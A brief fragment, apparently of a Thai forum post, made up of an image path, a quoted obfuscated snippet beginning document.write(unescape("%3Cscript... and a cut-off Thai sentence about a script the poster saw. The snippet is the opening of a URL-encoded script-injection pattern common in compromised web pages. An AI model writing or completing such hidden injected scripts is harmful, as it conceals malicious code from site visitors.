 [q]document.write(unescape("%3Cscript%3Efunction%20ufp[/q]

จาก Script ที่เห็